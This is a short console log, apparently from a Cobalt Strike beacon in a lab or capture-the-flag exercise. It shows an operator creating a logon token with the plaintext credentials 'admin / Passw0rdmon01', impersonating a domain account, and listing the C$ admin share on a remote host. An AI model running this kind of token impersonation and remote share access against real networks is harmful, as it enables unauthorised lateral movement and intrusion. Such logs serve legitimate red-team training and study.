 beacon> make_token admin Passw0rdmon01
[*] Tasked beacon to create a token for .\admin
[+] host called home, sent: 39 bytes
[+] Impersonated WHITE-BIRD\serveradm
beacon> ls \\mon01.raven-med.local\c$
[*] Tasked beacon to list files in \\mon01.raven-med.local\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\mon01.raven-med.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/22/2023 08:59:36 $Recycle.Bin
dir 01/22/2023 17:21:16 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 04/13/2023 19:13:34 Program Files
dir 01/22/2023 08:22:27 Program Files (x86)
dir 04/13/2023 00:59:55 ProgramData
dir 01/22/2023 17:21:21 Recovery
dir 01/22/2023 17:20:28 System Volume Information
dir 04/12/2023 17:38:54 Users
dir 04/13/2023 06:51:32 Windows
512mb fil 04/13/2023 20:18:33 pagefile.sys